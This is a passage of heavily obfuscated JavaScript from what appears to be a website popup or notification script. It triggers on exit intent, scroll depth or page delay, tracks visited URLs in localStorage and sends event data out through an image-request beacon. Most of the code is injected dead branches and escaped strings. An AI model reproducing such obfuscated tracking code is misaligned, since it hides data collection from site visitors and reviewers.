_0x1bf42b(_0x7d3042,_0x3914c7,_0x32ea6e,_0x22b289,_0x1d695e){return _0x2395(_0x7d3042-0x10a,_0x3914c7);}function _0x19bf45(_0xa41855,_0x4c9050,_0x44859e,_0x3a09e9,_0x29a794){return _0x2395(_0x4c9050- -0xc3,_0xa41855);}if(_0x1bf42b(0x254,0x24a,0x2c6,0x316,0x33e)===_0x1bf42b(0x240,0x2d1,0x2e2,0x306,0x151)){if(_0x534236["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"]&&[_0x4958d3(-0x178,-0xcb,-0x168,-0xd1,-0x19f),_0x4958d3(-0x1bf,-0xf9,-0x1e2,-0x20b,-0x1d8),_0x33bef9(0x7a,0x1d,0xc,0x3d,0x11d)]["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x15a340["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"])&&!_0x5838fb){return;}var _0x370524;let _0x445607="\u003f";_0x370524=0x9+0x0;_0x445607+=_0x16efa6["\u006b\u0065\u0079\u0073"](_0x16816a)['map'](_0x2f1312=>_0x2f1312+"\u003d"+_0xd22e90[_0x2f1312])["\u006a\u006f\u0069\u006e"]("\u0026");let _0x358baa=new _0x1b313b();_0x358baa['src']=_0x1dbd15+_0x4958d3(-0x157,-0x10b,-0x189,-0x1d1,-0xdf)+_0x445607;}else{var _0x45531f=0x4+0x1;var _0x3286f7=this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];_0x45531f=_0x1bf42b(0x2c7,0x1fd,0x335,0x30d,0x23a);var _0x23b57e=this['options']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];if(_0x23b57e==_0x1bf42b(0x200,0x204,0x1ac,0x15b,0x1bf)){if(_0x5166a7(0x24,0x7a,0x68,-0x10,0xc1)===_0x19bf45(-0x6f,-0x29,-0x43,-0x108,0x7c)){var _0x360ec5=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x4958d3(-0x29,-0xeb,-0xe7,-0x166,-0x180));_0x360ec5["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x41f22b,_0x434b83){function _0x5e2d25(_0x48e601,_0x3ddfc4,_0x5a3442,_0x1ae121,_0x424c09){return _0x2395(_0x3ddfc4-0xec,_0x424c09);}function _0x1ea151(_0x436630,_0x9ab739,_0xaef691,_0x1d2c8c,_0x19431f){return _0x2395(_0x9ab739-0x35b,_0x1d2c8c);}function _0x4e5c4e(_0x346c00,_0xbe7c74,_0x2fed88,_0x30362b,_0x5e68a5){return _0x2395(_0x346c00- -0x2b,_0x2fed88);}function _0x389866(_0x4c8f55,_0x26c5f5,_0x33c209,_0x52f377,_0x268d9f){return _0x2395(_0x26c5f5- -0x3da,_0x52f377);}function _0x3eb1af(_0xa429e,_0x5187b1,_0xea1e3a,_0x90ce34,_0x4d8254){return _0x2395(_0x4d8254- -0xe1,_0x90ce34);}if(_0x3eb1af(-0x42,-0xa1,-0x30,0x2b,-0xc)===_0x3eb1af(-0x9d,0x8e,0x3,-0x32,-0xc)){(function(){function _0x4d771(_0x215253,_0x2c8825,_0x542d00,_0x59d73e,_0xf6caae){return _0x2395(_0x59d73e- -0x247,_0x2c8825);}function _0x5b4d3d(_0x37fc18,_0x272a29,_0x154c04,_0x45c5b1,_0x37440e){return _0x2395(_0x37440e-0x367,_0x272a29);}function _0x2a148e(_0x2a60e3,_0x2bd600,_0x5e4358,_0x5a1748,_0x44593a){return _0x2395(_0x5a1748-0x7f,_0x5e4358);}function _0x20d8ff(_0x2aea22,_0x4db2e3,_0x5f54a7,_0x65e969,_0xbdf915){return _0x2395(_0x5f54a7-0x88,_0xbdf915);}try{if(_0x20d8ff(-0x2e,0x1a,0x8a,0x86,-0x4b)===_0x20d8ff(0xcf,0x1a,0xff,0x1d3,0x1a1)){try{_0x51bb55={};}catch(_0x5bf089){}}else{var _0x53272a=![];var _0x1ccf3d;var _0x52a5fc=undefined;_0x1ccf3d=0x5+0x9;var _0x2f59c9=0x8+0x5;var _0x2852e8=null;_0x2f59c9=_0x56ebee(-0x34c,-0x3ed,-0x3bc,-0x304,-0x273);var _0x26cc05=!![];var _0x37fc4d;var _0x51c6cd=null;_0x37fc4d=0x7+0x7;var _0x12bd1e={};var _0x3b869a=0x2+0x1;var _0x5aa454=undefined;_0x3b869a=0x9;function _0x1cb321(_0x52009d,_0x57e52c){function _0x49bdb8(_0x20d791,_0x94ed0c,_0x57de84,_0x2cb3ec,_0x5d9370){return _0x2395(_0x57de84-0x224,_0x2cb3ec);}function _0x220267(_0x450fb8,_0x2fd932,_0x1170b7,_0x501a94,_0x18e37e){return _0x2395(_0x18e37e- -0x3db,_0x2fd932);}if(_0x220267(-0x292,-0x25d,-0x207,-0x1c9,-0x25e)!==_0x49bdb8(0x454,0x422,0x3a1,0x43a,0x39e)){_0x23f173=!![];}else{try{var _0x4edeac=0x10d;}catch(_0xc81f81){return null;}}}try{while(typeof _wzwSgaTxP==_0x5b4d3d(0x4c9,0x4b3,0x559,0x4bf,0x4b8)){if(_0x5b4d3d(0x428,0x3a9,0x475,0x52f,0x491)!==_0x4d771(-0x95,-0x14a,-0x194,-0x11d,-0xf4)){_0x29e3c4++;}else{try{_EDGarUVD=JSON['parse']("\u007b\u007d");}catch(_0x143ec7){}}}}catch(_0x1d6db5){}}}catch(_0x1b01b9){}function _0x56ebee(_0xd4fc4d,_0xe615b5,_0x2aa9c8,_0x53e0e4,_0x45f2c0){return _0x2395(_0x53e0e4- -0x32e,_0xd4fc4d);}return[];})(_0x3eb1af(-0x20,-0x7d,-0x120,-0xde,-0x7d),0x155);var _0x449bc9=_0x41f22b['dataset']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];var _0x216115=_0x41f22b['dataset']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064"];if(_0x449bc9==_0x1ea151(0x464,0x451,0x427,0x468,0x394)&&_0x3286f7!=_0x216115){_0x41f22b['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x1ea151(0x550,0x469,0x4ac,0x3a2,0x46e);}}else{_0x511f49({..._0x2e698f,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x1ea151(0x398,0x457,0x370,0x52b,0x382),'subtype':_0x1ea151(0x393,0x472,0x4f3,0x3f0,0x414)});_0x4fbab8["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x389866(-0x43d,-0x34b,-0x296,-0x3da,-0x28e)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}});}else{_0xc61fb0['log'](_0x4c0516);}};_0x305e14();}},this['options']['display_trigger_value']*(0x9a06a^0x9a382));break;case _0x571c72(0x1c5,0x13a,0x11a,0x1c6,0x1f2):let _0x46aed4=![];document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x571c72(0xe6,0x1a4,0xf8,0x125,0x1c4),_0x94bf07=>{var _0x1cbb50=0x4+0x9;function _0x5316db(_0xa5586f,_0x4f56a8,_0x361235,_0x33ca00,_0x14a870){return _0x2395(_0x4f56a8- -0x88,_0x33ca00);}let _0x20445b=Math["\u006d\u0061\u0078"](document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]["\u0063\u006c\u0069\u0065\u006e\u0074\u0057\u0069\u0064\u0074\u0068"],window["\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068"]||0x2c820^0x2c820);_0x1cbb50=0x8+0x2;if(_0x94bf07["\u0063\u006c\u0069\u0065\u006e\u0074\u0058"]>=_0x20445b-(0x7a0d3^0x7a0e1))return;if(_0x94bf07['clientY']>=(0x77f51^0x77f63))return;try{var _0x4cea7e=0x1+0x7;var _0x314ef6=_0x56fb17(0x7a,0x35,0x98,0xe0,-0x3d);_0x4cea7e=0x3+0x8;var _0x1f8c53=null;var _0x294004=undefined;var _0x69efc4=[];function _0x361930(_0x5a3a71,_0x1a3efe){try{console['log'](0x73);}catch(_0x44195e){return null;}}for(var _0x26b27e=0x0;$gUivY<0x5;_VGHgg++){if(_0x56fb17(-0xf,-0x2,0x19,-0x49,-0x61)===_0x56fb17(0xf7,-0x32,0x19,-0x39,-0x3)){try{if(_0x4f7fde(0x29f,0x361,0x3e4,0x272,0x404)!==_0x56fb17(0x1c,-0x16c,-0xb8,-0x175,-0x101)){let _0x4d88ca=![];return _0x4d88ca;}else{_DgHx=!![];}}catch(_0x42dbce){if(_0x5316db(-0x92,0x58,-0x1e,0xc4,0x14e)===_0x26dd6e(0x229,0x2eb,0x222,0x1c3,0x21c)){break;}else{if(_0x43f345<_0x391930){try{_0x1a3ff7++;}catch(_0xb8f121){}}}}}else{let _0x4b1516=_0x1709f0["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x5316db(0xde,0x12b,0x1a9,0xbe,0xde));_0x4b1516["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x4f7fde(0x536,0x487,0x514,0x3c8,0x400);_0x4b1516["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x26dd6e(0x1f2,0x230,0x248,0x155,0x1f8),_0x950a9e=>{_0x950a9e['stopPropagation']();this['constructor']['remove_notification'](_0x79fb57);});}}if($YDslfmBw7=={}||_eJmyUVhW!=null){try{if(_0x4f7fde(0x3d0,0x33e,0x344,0x2fa,0x2ea)===_0x5316db(-0x5,-0x43,-0x5b,-0xd4,0x54)){try{Object["\u006b\u0065\u0079\u0073"]($lSHpes)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x1ad7b2){function _0x2e94a0(_0x5d6b34,_0x3cd76c,_0x40c6ef,_0x27e8fc,_0x316be7){return _0x2395(_0x3cd76c- -0x2f3,_0x40c6ef);}function _0x2ccb64(_0x5dc5b4,_0x539c5a,_0x111e20,_0x144aec,_0x1943e9){return _0x2395(_0x5dc5b4-0x2c0,_0x111e20);}if(_0x2ccb64(0x39f,0x2cc,0x332,0x33d,0x3ec)===_0x2ccb64(0x450,0x502,0x3b1,0x544,0x40b)){try{_0xa1a841=null;}catch(_0x43393a){}}else{console['log'](_0x1ad7b2);}});}catch(_0x4a25b3){}}else{_0x378ff9=_0x4a39e3["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}}catch(_0x313555){}}else{}for(var _0x460a7e=0x0;_Ylmg<0x5;$QE++){if(_0x44df23(0x376,0x34a,0x335,0x3b6,0x26e)===_0x26dd6e(0x262,0x336,0x18d,0x206,0x2e2)){try{if(_0x26dd6e(0x17d,0x24e,0x8e,0x1ba,0x20f)===_0x44df23(0x32b,0x265,0x1ee,0x1dc,0x332)){for(var _0x1e104f=0x0;_LGV<0x5;_OCC++){try{if(_0x56fb17(-0x8,0xa3,0xa8,0x193,0x65)!==_0x56fb17(0x114,0x26,0x36,-0x50,0x43)){console["\u006c\u006f\u0067"](_xUHE);}else{_0x4f53e6['push'](_0x337191[0x49d9e^0x49d9f]);}}catch(_0x148699){}}}else{try{_0x298aab={};}catch(_0x582726){}}}catch(_0x502699){if(_0x44df23(0x364,0x27a,0x232,0x294,0x23f)!==_0x5316db(0x8f,-0x3f,-0x87,0xf,-0x77)){_0x5329d7["\u006c\u006f\u0067"](_0x1ceb79);}else{break;}}}else{while(_0x3af1ab>=!![]){_0x4abb2a["\u006c\u006f\u0067"](![]);}}}for(var _0xf784cb=0x0;_AbXvbWX<0x5;$Is++){try{var _0x1b5b08={};}catch(_0x41bed1){break;}}if($tYJR==[]||_MFvStQ!=[]){if(_0x5316db(0xae,0x150,0x1d8,0x125,0x83)!==_0x44df23(0x48b,0x409,0x452,0x466,0x495)){for(var _0x5c280d=0x0;_0x26c294<0x5;_0x2a84b5++){try{_0x185cab["\u006c\u006f\u0067"](_0x57197c);}catch(_0x32e217){}}}else{try{if(_0x4f7fde(0x352,0x3c5,0x384,0x43a,0x3e4)!==_0x56fb17(-0xcf,-0x22,-0xe7,-0x3f,-0x73)){$egDqi={};}else{return null;}}catch(_0x358548){}}}else{}for(var _0x40dd8e=0x0;$xFrG<0x5;_LY8++){try{try{if(_0x56fb17(-0x31,-0x6e,-0xd4,-0x18f,-0xca)!==_0x5316db(-0x2f,-0x3c,-0xfd,-0x8b,-0x7f)){try{_0x197faa["\u006c\u006f\u0067"](_0x5df92c);}catch(_0x49ff7e){}}else{_kucq=JSON["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}}catch(_0x38a705){}}catch(_0x4a0279){if(_0x44df23(0x2ae,0x31f,0x30e,0x23a,0x252)===_0x5316db(0x14e,0x152,0xcb,0x14c,0x1f9)){let _0x112e8e=_0x14458b["\u006b\u0065\u0079"](_0x5645fc);var _0x4c1d90;let _0xa23114=_0x11d47d['getItem'](_0x112e8e);_0x4c1d90=0x3+0x3;_0x26d722[_0xe3eb66]=_0x112e8e;}else{break;}}}try{while(_nZvUYBedj==undefined&&$UKFDAClUI!=[]){$aKCoxGf=_0x56fb17(-0x82,-0x16e,-0x8e,-0xbd,-0x13d);}}catch(_0x244c84){}}catch(_0xcde2cf){}var _0x3cc821=0x3+0x1;function _0x4f7fde(_0x28acbb,_0x363766,_0x4da084,_0x1388a6,_0x5a46e1){return _0x2395(_0x363766-0x2f9,_0x28acbb);}let _0x4dc5e0=_0x94bf07["\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074"]||_0x94bf07['toElement'];_0x3cc821=0x4;function _0x26dd6e(_0x5d8062,_0x475bff,_0x1d63da,_0x4c9acf,_0x382bf8){return _0x2395(_0x5d8062-0x149,_0x4c9acf);}function _0x56fb17(_0x9adee8,_0xbc9e56,_0x502948,_0x344902,_0x179fad){return _0x2395(_0x502948- -0x120,_0xbc9e56);}function _0x44df23(_0x26d016,_0x54afcf,_0x5aafb0,_0x6a4382,_0x17d773){return _0x2395(_0x54afcf-0x231,_0x26d016);}if(!_0x4dc5e0&&!_0x46aed4){_0x305e14();_0x46aed4=!![];}});break;case _0x30f735(-0x2fd,-0x27c,-0x265,-0x32d,-0x1ef):let _0x5595c7=![];document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x30f735(-0x1bd,-0x27c,-0x1e2,-0x205,-0x2ba),_0x48542d=>{function _0x59e1fc(_0x83f048,_0x289158,_0x15ad93,_0x448238,_0x7ea64a){return _0x2395(_0x83f048-0x159,_0x7ea64a);}function _0xc7cd20(_0x3f4179,_0x1072a9,_0x505e0d,_0x2b8747,_0x4ba208){return _0x2395(_0x4ba208- -0x89,_0x3f4179);}if(!_0x5595c7&&get_scroll_percentage()>this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']){if(_0x59e1fc(0x30b,0x2a1,0x27b,0x350,0x31e)===_0xc7cd20(0xe0,0x1a3,0xd4,0x1f7,0x129)){_0x305e14();_0x5595c7=!![];}else{try{var _0x2d625f=0xb0;}catch(_0x459f9b){}}}});document['body']['addEventListener'](_0xc187cb(-0x13b,-0x1f5,-0x110,-0x162,-0x23e),_0x55c0c5=>{function _0x34681a(_0x358f21,_0x2dc8ca,_0x52286a,_0x3ffb7b,_0x109e41){return _0x2395(_0x3ffb7b- -0x330,_0x52286a);}function _0x2496f3(_0x2b9e46,_0x28631c,_0x27049d,_0x1fbeb2,_0x34726f){return _0x2395(_0x1fbeb2-0x25f,_0x28631c);}if(!_0x5595c7&&get_scroll_percentage()>this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]){if(_0x2496f3(0x3e2,0x2a5,0x256,0x2f7,0x38a)!==_0x2496f3(0x25a,0x244,0x3a7,0x2f7,0x3d8)){try{_0x403b27=_0x5ed47c["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x298158){}}else{_0x305e14();_0x5595c7=!![];}}});break;}}}["dereggirt_yaled_egap_si".split("").reverse().join("")](_0x3d85a0){(function(){function _0x54f52c(_0x57b9c3,_0x1142cd,_0x59cd42,_0x2310b0,_0x10550f){return _0x2395(_0x59cd42- -0x3c5,_0x57b9c3);}function _0x28ec53(_0x512b64,_0xf0e095,_0x27d78c,_0x4c52ad,_0x100bfd){return _0x2395(_0x512b64- -0xa4,_0xf0e095);}function _0x3c3dcc(_0x12fcd8,_0x15b155,_0x4c9bf3,_0x27f181,_0x5404bf){return _0x2395(_0x15b155-0x13e,_0x12fcd8);}function _0x1afdaa(_0xf24392,_0xf918f1,_0x3ff676,_0x5456af,_0x3d1c95){return _0x2395(_0x5456af- -0x1dc,_0x3ff676);}function _0x272a2a(_0x14a6ec,_0x28e7dc,_0x427add,_0x79359d,_0x4cb83c){return _0x2395(_0x28e7dc-0x51,_0x14a6ec);}try{function _0x2ca3ce(_0x364a43){function _0x5cd768(_0x2a4c32,_0xd2368e,_0x475545,_0x123de6,_0x5bf5b5){return _0x2395(_0xd2368e-0x2a5,_0x2a4c32);}function _0x353032(_0x15e897,_0x2fbfc1,_0x2352cb,_0x53970d,_0x273876){return _0x2395(_0x53970d- -0x35b,_0x2352cb);}function _0x4a3196(_0x14cf56,_0x5e9065,_0x551bd6,_0x4cb3ed,_0x53f051){return _0x2395(_0x53f051-0x241,_0x5e9065);}function _0x4410ff(_0x19f23e,_0x2cca37,_0x5cf444,_0xa83fac,_0x18adac){return _0x2395(_0x19f23e- -0xc7,_0x2cca37);}function _0x2cf456(_0x20cf73,_0x17a7bb,_0x583982,_0x5124a1,_0x108ef7){return _0x2395(_0x108ef7- -0x280,_0x20cf73);}try{if(_0x2cf456(-0x177,-0x111,-0x1ff,-0x57,-0x112)!==_0x2cf456(-0xc3,-0xc4,-0x3f,-0x1ad,-0x112)){_0x14c791['log'](_0x32e04a);}else{if(typeof $rgR3==_0x2cf456(-0x175,-0xbd,-0x220,-0x216,-0x12f)){if(_0x353032(-0x2fb,-0x351,-0x1ff,-0x25a,-0x2ba)===_0x5cd768(0x2d5,0x3a6,0x36d,0x2c8,0x300)){try{if(_0x2cf456(-0x1b9,-0x110,-0x41,-0xd4,-0x11d)!==_0x2cf456(-0x29,-0xf9,-0x71,-0x15a,-0x11e)){$YRA++;}else{_0x140a5a=!![];}}catch(_0x476773){}}else{_0x15bf59["\u006c\u006f\u0067"](_0x527bcc);}}}}catch(_0x40c608){if(_0x4a3196(0x348,0x469,0x35e,0x443,0x406)===_0x5cd768(0x41a,0x46a,0x43d,0x38a,0x444)){return null;}else{for(var _0x42f93d=0x0;_0x7a6d07<0x5;_0x5006d1++){try{_0x1a39a8["\u006c\u006f\u0067"](_0x468535);}catch(_0x198e7e){}}}}}function _0x5154a2(_0x5cc5f0){function _0x341de7(_0x4d392c,_0x21f195,_0x347f0b,_0x40eb33,_0x10cdc5){return _0x2395(_0x10cdc5- -0x318,_0x347f0b);}function _0x314001(_0x558290,_0x159446,_0x2035e6,_0x183aee,_0x4817b3){return _0x2395(_0x159446-0x386,_0x4817b3);}function _0x16cd3e(_0x46542c,_0x4cf91f,_0x4b6b65,_0x222d0c,_0x2d52fd){return _0x2395(_0x4b6b65-0x3b3,_0x222d0c);}try{if(_0x314001(0x530,0x4d2,0x543,0x56b,0x5a0)===_0x16cd3e(0x4d6,0x462,0x4ff,0x59f,0x49e)){try{$vgo6=_0x16cd3e(0x4d9,0x56c,0x475,0x4b6,0x497);}catch(_0x28e422){}}else{_0x4f98da=![];}}catch(_0xed17fd){return null;}}function _0x26cff5(_0x110aa3){function _0x318de0(_0xa2dbed,_0x5d2a1b,_0x44e82c,_0x5339ce,_0x2d6457){return _0x2395(_0x2d6457- -0x1ce,_0x44e82c);}function _0x4efa5e(_0x2db6aa,_0x2c1407,_0x19c213,_0x2a2b02,_0x515884){return _0x2395(_0x2c1407- -0x2d6,_0x19c213);}function _0x2bd864(_0xa0d406,_0x4c78e2,_0x5694b8,_0xf67c81,_0x5bd351){return _0x2395(_0xa0d406- -0x3cb,_0x4c78e2);}function _0x4debca(_0x59917d,_0xa2599b,_0x2f858b,_0x1e8b75,_0x5df54a){return _0x2395(_0x2f858b-0x3dd,_0x5df54a);}function _0x23adbc(_0x121022,_0x2565e7,_0x4b9bef,_0x4b72f4,_0x288428){return _0x2395(_0x4b72f4- -0x372,_0x121022);}try{if(_0x2bd864(-0x3c6,-0x466,-0x368,-0x454,-0x3dc)!==_0x23adbc(-0x327,-0x2db,-0x398,-0x36d,-0x2fc)){_0x2b50ac[_0x5ef262]=_0x58de4c;_0x40e3aa++;}else{if($OHlHpGXS<undefined){if(_0x23adbc(-0x30d,-0x2c6,-0x1cc,-0x2af,-0x25c)===_0x2bd864(-0x317,-0x2dc,-0x25e,-0x3dd,-0x38c)){_0xe4327=[];}else{try{if(_0x4debca(0x4e9,0x508,0x45b,0x48b,0x4dc)!==_0x2bd864(-0x2d7,-0x202,-0x232,-0x32f,-0x2ec)){_CvNBLFx++;}else{_0x1ac650();}}catch(_0x58f4c7){}}}}}catch(_0x2e4c71){if(_0x4efa5e(-0x308,-0x2ab,-0x37e,-0x35f,-0x2a4)===_0x4debca(0x5da,0x54b,0x5c1,0x60d,0x63c)){_0x398c5c=!![];}else{return null;}}}try{while($tcWvBbLh4==_0x54f52c(-0x312,-0x40a,-0x393,-0x473,-0x3de)||$XAAUGJ9!=[]){if(_0x3c3dcc(0x227,0x2fe,0x32e,0x3d4,0x29a)===_0x272a2a(0x131,0x211,0x221,0x157,0x1d1)){for(var _0x3b4e70=0x0;_trlB<0x5;$DihfFv++){try{if(_0x272a2a(0x201,0x22f,0x2e1,0x25b,0x18f)===_0x272a2a(0x2ca,0x22f,0x308,0x24b,0x2dd)){console['log'](_pjOCEoY);}else{return null;}}catch(_0x72e344){}}}else{_0x592125();_0x514bed=!![];}}}catch(_0x95358c){}for(var _0x10bb4e=0x0;_OSpOYoz<0x5;$Mc++){try{if(_0x3c3dcc(0x1a2,0x27d,0x265,0x272,0x1c0)===_0x28ec53(0x9b,0x10,0x87,0x167,0x15e)){try{if(_0x3c3dcc(0x22b,0x20e,0x27a,0x127,0x1fa)!==_0x272a2a(0xc7,0x121,0x2b,0x159,0x214)){try{_0x521838++;}catch(_0x322046){}}else{_KuaN=null;}}catch(_0x45adc7){}}else{try{_0x461fe1++;}catch(_0x3369de){}}}catch(_0x26b14d){break;}}if(typeof _DjUfwdq==_0x54f52c(-0x293,-0x227,-0x274,-0x225,-0x1cc)){try{if(_0x54f52c(-0x422,-0x362,-0x35e,-0x29f,-0x340)!==_0x272a2a(0x124,0x177,0x177,0xaa,0x104)){var _0x5b7ef7=_0x54f52c(-0x219,-0x331,-0x245,-0x1b2,-0x2ed);}else{_0xbe34bb=_0x15b985["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}}catch(_0x161d7c){}}else{}for(var _0x47369c=0x0;$Wxhhaafx<0x5;_wxm++){try{if(_0x54f52c(-0x449,-0x342,-0x37b,-0x33c,-0x30a)===_0x28ec53(0x11d,0x1df,0x14c,0x13d,0x96)){var _0x2c3011={};}else{try{Object["\u006b\u0065\u0079\u0073"]($Xbtb5)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x5b43be){function _0x186667(_0x10867d,_0x4a2908,_0x2f8159,_0x4beca5,_0x5d64b0){return _0x2395(_0x2f8159-0x383,_0x5d64b0);}function _0x5215a4(_0x23bb46,_0x1cec91,_0x54d80b,_0xab5ff5,_0x26276b){return _0x2395(_0x54d80b- -0x107,_0x26276b);}if(_0x5215a4(-0x114,-0x139,-0xff,-0x194,-0xa)===_0x5215a4(-0x7a,-0x1b0,-0xff,-0x148,-0x5f)){console['log'](_0x5b43be);}else{return;}});}catch(_0x298936){}}}catch(_0x153990){break;}}}catch(_0x5278ca){}return null;})(![]);var _0x12d490=0x6+0x7;function _0x353842(_0x54d1e1,_0x11bfde,_0x4ebc3d,_0x230685,_0x27501c){return _0x2395(_0x54d1e1-0x396,_0x4ebc3d);}let _0x5f5bff=![];function _0x48168d(_0x16439f,_0x32a944,_0x40e3df,_0x2e0cbe,_0x388be9){return _0x2395(_0x40e3df- -0x330,_0x32a944);}function _0x48e5cd(_0x2be1fb,_0x335261,_0x12e0d8,_0x50a6bb,_0x21b3e9){return _0x2395(_0x21b3e9- -0xae,_0x335261);}function _0x230c08(_0x5479f4,_0x381224,_0x21f41a,_0x18f3a1,_0x55cf03){return _0x2395(_0x5479f4- -0x27c,_0x21f41a);}function _0xc75a6c(_0x4a0a8a,_0x59331c,_0x399289,_0x5ddc07,_0x133a54){return _0x2395(_0x59331c-0x1d9,_0x5ddc07);}_0x12d490=_0x353842(0x47f,0x52f,0x538,0x471,0x446);for(let _0x45b8d7 of _0x3d85a0){if(_0x353842(0x53e,0x4e5,0x4d1,0x635,0x53d)===_0x353842(0x53e,0x4f2,0x5cc,0x4ec,0x494)){if(_0x45b8d7['type']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x230c08(-0x22e,-0x204,-0x1b7,-0x1e0,-0x316))){if(_0x48168d(-0x2f8,-0x291,-0x236,-0x22f,-0x308)!==_0xc75a6c(0x350,0x2b1,0x1c8,0x25c,0x1d5)){_0x5f5bff=!![];break;}else{for(var _0x12541e=0x0;_0x272782<0x5;_0x499272++){try{_0x461219['log'](_0x47b1f1);}catch(_0x27d882){}}}}}else{return null;}}_0x3d85a0["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"]((_0x3b4e3d,_0x1c5278)=>{function _0x35fe4d(_0x5c362a,_0x2c3ba2,_0xab96c8,_0x151408,_0x5dede4){return _0x2395(_0xab96c8- -0x30c,_0x2c3ba2);}function _0x3a9746(_0x4a016f,_0x1a29f8,_0x5ddaf2,_0x267aed,_0x26ac53){return _0x2395(_0x26ac53-0x313,_0x267aed);}function _0x5f5815(_0x59a704,_0x3bafd5,_0x4e00a6,_0x402827,_0x59de73){return _0x2395(_0x59a704- -0x252,_0x4e00a6);}function _0x160dd1(_0x4334aa,_0x597b0,_0x497b6e,_0x24d8af,_0x398da4){return _0x2395(_0x398da4- -0x3c3,_0x24d8af);}function _0x4abce7(_0x25ce40,_0x110e57,_0x1e40bc,_0x59b289,_0x2ada2a){return _0x2395(_0x25ce40- -0xd0,_0x110e57);}switch(_0x3b4e3d["\u0074\u0079\u0070\u0065"]){case _0x35fe4d(-0x30e,-0x2fe,-0x2cd,-0x375,-0x371):if(_0x3b4e3d['value']==window['location']["\u0068\u0072\u0065\u0066"]){localStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x35fe4d(-0x229,-0x16f,-0x196,-0x15d,-0x19b)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278,!![]);}if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3a9746(0x4c5,0x4e0,0x420,0x43b,0x489)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']+"\u005f"+_0x1c5278)){if(_0x160dd1(-0x296,-0x2db,-0x37e,-0x2d6,-0x37f)!==_0x160dd1(-0x2d4,-0x298,-0x34b,-0x3eb,-0x355)){_0x5f5bff=!![];}else{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x50e67f);}}break;case _0x35fe4d(-0x2dd,-0x307,-0x253,-0x180,-0x1ac):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]['includes'](_0x3b4e3d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x3a9746(0x3ec,0x367,0x3ec,0x375,0x404)===_0x3a9746(0x32e,0x3c9,0x4ee,0x48e,0x404)){localStorage['setItem'](_0x35fe4d(-0x106,-0xf5,-0x196,-0x1d0,-0xc9)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278,!![]);}else{var _0xb6dff9;let 